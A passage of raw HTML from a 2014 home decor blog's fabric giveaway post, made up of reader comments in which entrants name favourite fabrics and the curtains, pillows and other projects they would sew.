						<img alt='' src='https://secure.gravatar.com/avatar/3bb0a98eeff705bb69ea4f97a6e926d013f6f49f8287c2e640860f254294ba58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bb0a98eeff705bb69ea4f97a6e926d013f6f49f8287c2e640860f254294ba58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">JC</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956446"><time datetime="2014-11-28T07:06:34-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HGTV Flower Tower Turquoise</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956446#respond" data-commentid="3956446" data-postid="42500" data-belowelement="div-comment-3956446" data-respondelement="respond" data-replyto="Reply to JC" aria-label="Reply to JC">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956452" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956452" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/670d0aa76386df3f711e3fa3c5a2796fa948de92665a06244a350431c9685372?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/670d0aa76386df3f711e3fa3c5a2796fa948de92665a06244a350431c9685372?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">brenda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956452"><time datetime="2014-11-28T07:16:51-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think Portfolio Capparis Aegean is absolutely lovely!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956452#respond" data-commentid="3956452" data-postid="42500" data-belowelement="div-comment-3956452" data-respondelement="respond" data-replyto="Reply to brenda" aria-label="Reply to brenda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956454" class="comment even thread-even depth-1">
			<article id="div-comment-3956454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/13dc879308bd744141ff62eff5202f63c0d879485a0c8a126f4b51f69a56f4ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13dc879308bd744141ff62eff5202f63c0d879485a0c8a126f4b51f69a56f4ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">nbf</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956454"><time datetime="2014-11-28T07:17:35-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Santa Maria Desert Flower Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956454#respond" data-commentid="3956454" data-postid="42500" data-belowelement="div-comment-3956454" data-respondelement="respond" data-replyto="Reply to nbf" aria-label="Reply to nbf">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956466" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5ec460096afaf009ef0c3464f78777121fa222dd0b8d197731657216fe73a9c2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ec460096afaf009ef0c3464f78777121fa222dd0b8d197731657216fe73a9c2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Taysha R</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956466"><time datetime="2014-11-28T07:24:39-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Premier Prints Cosmo Corn Yellow Slub Fabric. Would make a great shower curtain.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956466#respond" data-commentid="3956466" data-postid="42500" data-belowelement="div-comment-3956466" data-respondelement="respond" data-replyto="Reply to Taysha R" aria-label="Reply to Taysha R">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956479" class="comment even thread-even depth-1">
			<article id="div-comment-3956479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3638ce26e4aa0c5ba3a33b62ad16f3feff11244ace1952036e510d65532456ed?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3638ce26e4aa0c5ba3a33b62ad16f3feff11244ace1952036e510d65532456ed?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">tiffany</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956479"><time datetime="2014-11-28T07:32:23-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Iman Marrakesh Mica Fabric for my dining room chairs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956479#respond" data-commentid="3956479" data-postid="42500" data-belowelement="div-comment-3956479" data-respondelement="respond" data-replyto="Reply to tiffany" aria-label="Reply to tiffany">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956503" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61455846a3ac61caf3c0a7ee0d0be146283fbabc99e72f36bf1de839cf55969f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61455846a3ac61caf3c0a7ee0d0be146283fbabc99e72f36bf1de839cf55969f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Christina</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956503"><time datetime="2014-11-28T07:50:30-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like the Waverly Santa Maria Desert Flower Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956503#respond" data-commentid="3956503" data-postid="42500" data-belowelement="div-comment-3956503" data-respondelement="respond" data-replyto="Reply to Christina" aria-label="Reply to Christina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956510" class="comment even thread-even depth-1">
			<article id="div-comment-3956510" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/73ad2df5d5b34b10ba47c3f1507609243a4fdc519ad1c4a689e701b2965776c2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73ad2df5d5b34b10ba47c3f1507609243a4fdc519ad1c4a689e701b2965776c2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carolyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956510"><time datetime="2014-11-28T07:58:56-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Trying to inject a bit of blue into my green diningroom.  Love Suburban Home Westminster Aqua/Green Fabric for drapes!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956510#respond" data-commentid="3956510" data-postid="42500" data-belowelement="div-comment-3956510" data-respondelement="respond" data-replyto="Reply to Carolyn" aria-label="Reply to Carolyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956517" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956517" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3075b52cf73f0a2aa8aa0afb3d2bbac4cdcc66161bf88e5c48a15910c2307180?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3075b52cf73f0a2aa8aa0afb3d2bbac4cdcc66161bf88e5c48a15910c2307180?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lauren</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956517"><time datetime="2014-11-28T08:08:08-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really love the Richloom Darjeeling Blue Stone Fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956517#respond" data-commentid="3956517" data-postid="42500" data-belowelement="div-comment-3956517" data-respondelement="respond" data-replyto="Reply to Lauren" aria-label="Reply to Lauren">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956649" class="comment even thread-even depth-1">
			<article id="div-comment-3956649" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d705a5eb9bf1de81960fc8ec7f302fc92f527de625ab5ed956b7738e673435be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d705a5eb9bf1de81960fc8ec7f302fc92f527de625ab5ed956b7738e673435be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Joni</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956649"><time datetime="2014-11-28T09:51:08-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I had my eye on Robert Allen Cats Cradle Lacquer for some throw pillows for my son&#8217;s very modern apartment.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956649#respond" data-commentid="3956649" data-postid="42500" data-belowelement="div-comment-3956649" data-respondelement="respond" data-replyto="Reply to Joni" aria-label="Reply to Joni">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956693" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956693" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ccfb3d7c3928ecc17925b9b28aeb50d9bf343da7e84a7c07f9a94b510c9d8f3f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccfb3d7c3928ecc17925b9b28aeb50d9bf343da7e84a7c07f9a94b510c9d8f3f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jami</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956693"><time datetime="2014-11-28T10:14:48-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve been putting off drapes for my living room for 4 years! I&#8217;m loving the Richloom Marlena Orange. I wanted orange that isn&#8217;t too in your face. I also need some sand glitter tulle for a skirt I&#8217;m making.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956693#respond" data-commentid="3956693" data-postid="42500" data-belowelement="div-comment-3956693" data-respondelement="respond" data-replyto="Reply to Jami" aria-label="Reply to Jami">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956706" class="comment even thread-even depth-1">
			<article id="div-comment-3956706" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45400de81fc82c731ef85a02c66356d8b72f61adafade5e7178bfbc48fd8c97a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45400de81fc82c731ef85a02c66356d8b72f61adafade5e7178bfbc48fd8c97a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Maureen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956706"><time datetime="2014-11-28T10:22:12-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I fell in love with Previer Prints Shiloh Carmine fabric.  This fabric would make beautiful curtians for my office.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956706#respond" data-commentid="3956706" data-postid="42500" data-belowelement="div-comment-3956706" data-respondelement="respond" data-replyto="Reply to Maureen" aria-label="Reply to Maureen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956711" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/417ba46a0dc59b66beb18af71138abd2a4660d1c16d5ee80b8e6f7c60274976f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/417ba46a0dc59b66beb18af71138abd2a4660d1c16d5ee80b8e6f7c60274976f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tess S.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956711"><time datetime="2014-11-28T10:26:05-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been in love with Waverly&#8217;s Norfolk Rose fabric for ages!  I would love the opportunity to incorporate it and some coordinating fabrics in my home!  Thank you for this opportunity!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956711#respond" data-commentid="3956711" data-postid="42500" data-belowelement="div-comment-3956711" data-respondelement="respond" data-replyto="Reply to Tess S." aria-label="Reply to Tess S.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956821" class="comment even thread-even depth-1">
			<article id="div-comment-3956821" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/013f62c114d88f0ee3021199d3049ef4d9c18ff62154d81d24eb23f20d4bdcbc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/013f62c114d88f0ee3021199d3049ef4d9c18ff62154d81d24eb23f20d4bdcbc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sandra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956821"><time datetime="2014-11-28T11:37:31-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Waverly Garden Images Parchment Fabric for my bathroom redo!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956821#respond" data-commentid="3956821" data-postid="42500" data-belowelement="div-comment-3956821" data-respondelement="respond" data-replyto="Reply to Sandra" aria-label="Reply to Sandra">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956887" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956887" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6eb0167314328e310145de32610994dcafa732742338c875ab8022a130737c06?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6eb0167314328e310145de32610994dcafa732742338c875ab8022a130737c06?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">kristin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956887"><time datetime="2014-11-28T12:26:20-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Would love to use P. Kaufmann Elgin Crescent Peapod Fabric to make new curtains for our living room!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956887#respond" data-commentid="3956887" data-postid="42500" data-belowelement="div-comment-3956887" data-respondelement="respond" data-replyto="Reply to kristin" aria-label="Reply to kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956931" class="comment even thread-even depth-1">
			<article id="div-comment-3956931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f9797a60082996ef783c27c48eea233540df81d1eac14d584fb96f94f0915b91?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9797a60082996ef783c27c48eea233540df81d1eac14d584fb96f94f0915b91?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">ellie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956931"><time datetime="2014-11-28T12:57:02-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Covington Bosporus Flax Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956931#respond" data-commentid="3956931" data-postid="42500" data-belowelement="div-comment-3956931" data-respondelement="respond" data-replyto="Reply to ellie" aria-label="Reply to ellie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3956978" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3956978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d67e3e477e95d99f98192138632a3f4e2ac946ae52f7d2926460a9902169eb00?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d67e3e477e95d99f98192138632a3f4e2ac946ae52f7d2926460a9902169eb00?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Fran</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3956978"><time datetime="2014-11-28T13:39:59-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Would love to use the Richloom Outdoor Beach Hut Cabana Fabric for some pillows for our new dock.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3956978#respond" data-commentid="3956978" data-postid="42500" data-belowelement="div-comment-3956978" data-respondelement="respond" data-replyto="Reply to Fran" aria-label="Reply to Fran">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957021" class="comment even thread-even depth-1">
			<article id="div-comment-3957021" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5119f098a2b0d650e4d5534f44186d913598c94f6fa035badfabb7f9581deb9a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5119f098a2b0d650e4d5534f44186d913598c94f6fa035badfabb7f9581deb9a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.warfieldfamily.com" class="url" rel="ugc external nofollow">Jessica w</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957021"><time datetime="2014-11-28T14:25:43-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would use this Premier Prints Vertical Black/White Fabric to make a kids tent</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957021#respond" data-commentid="3957021" data-postid="42500" data-belowelement="div-comment-3957021" data-respondelement="respond" data-replyto="Reply to Jessica w" aria-label="Reply to Jessica w">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957046" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957046" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/89416189108790f291935a41087d84e8cc6a14b3e907372bb340c1b4d9ddcbf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/89416189108790f291935a41087d84e8cc6a14b3e907372bb340c1b4d9ddcbf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jody</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957046"><time datetime="2014-11-28T14:36:23-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Richloom Birdwatcher Meadow Fabric.  The colors and the whimsy of it are great!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957046#respond" data-commentid="3957046" data-postid="42500" data-belowelement="div-comment-3957046" data-respondelement="respond" data-replyto="Reply to Jody" aria-label="Reply to Jody">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957106" class="comment even thread-even depth-1">
			<article id="div-comment-3957106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2710c53eb59c322946aaea50ecb2bd370caf0a4ac2a849bf309c255b3e252cff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2710c53eb59c322946aaea50ecb2bd370caf0a4ac2a849bf309c255b3e252cff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Annie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957106"><time datetime="2014-11-28T15:35:29-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many great fabrics to choose from&#8230;.<br />
I love the Portfolio Distorted Prism Fabric and plan to use it in my teen daughter&#8217;s room reno.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957106#respond" data-commentid="3957106" data-postid="42500" data-belowelement="div-comment-3957106" data-respondelement="respond" data-replyto="Reply to Annie" aria-label="Reply to Annie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957112" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/10ce72bb54b1d01f15df9fbdcdb21aecf78d530622233e4615d54e702fcf1c76?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10ce72bb54b1d01f15df9fbdcdb21aecf78d530622233e4615d54e702fcf1c76?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.wowilikethat.com" class="url" rel="ugc external nofollow">debbie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957112"><time datetime="2014-11-28T15:41:37-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Makes Waves is perfect. I need new curtains and this would be perfect. Thanks for the giveaway. I&#8217;ve also shared your giveaway on my Giveaway List for sewers &amp; quilters at wowilikethat.com. Thanks again.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957112#respond" data-commentid="3957112" data-postid="42500" data-belowelement="div-comment-3957112" data-respondelement="respond" data-replyto="Reply to debbie" aria-label="Reply to debbie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957143" class="comment even thread-even depth-1">
			<article id="div-comment-3957143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8943736bc068e64d5d9cd7c3bef54003226ff5ee4a2a670f499b32ba79fa5bcc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8943736bc068e64d5d9cd7c3bef54003226ff5ee4a2a670f499b32ba79fa5bcc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Deb Jackson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957143"><time datetime="2014-11-28T16:02:00-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
